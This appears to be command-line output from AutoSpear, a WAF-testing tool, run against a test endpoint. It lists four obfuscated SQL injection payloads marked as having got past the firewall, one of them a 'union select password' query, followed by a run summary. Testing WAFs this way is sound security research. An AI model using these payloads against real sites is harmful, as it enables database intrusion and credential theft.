 (spearenv) (base) → AutoSpear git:(main) python main.py -p WAFaas -WAFu http:// /foo -pn multiple
0 success b"1'\nor/***stick church toe */1/*belts **/= 0x1 -- "
1 success b"2'\tOR 2 = 0x2 -- "
2 success b"3'/*as=123*/||\t3/**uncertainty tire henry */= 3\n-- "
3 success b"1'/***N_c*/union\nselect password\n-- "
================Summary================
WAFaas url: http://10.15.196.135:8088/foo, Request method:GET(JSON), Cookie:
Total payloads: 5, Success: 4, Failure: 0, Benign: 1, Except: 0
Total time consuming: 0.0001h/0.0053m/0.3174s
For detauil log, please see logs/12-27#17-01-46/